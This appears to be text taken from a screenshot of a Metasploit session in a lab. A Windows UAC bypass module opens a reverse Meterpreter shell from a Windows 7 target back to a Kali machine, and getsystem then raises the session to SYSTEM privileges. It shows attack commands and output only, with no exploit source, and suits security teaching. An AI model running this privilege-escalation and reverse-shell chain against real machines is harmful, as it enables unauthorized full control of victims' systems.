 msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.8:4444 → 10.0.2.15:49165) at 2020-12-17 00:51:51 -0500
Community
meterpreter > getuid
Server username: Win7-Target\Prof.K
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
BY OFFENSIVE SECURITY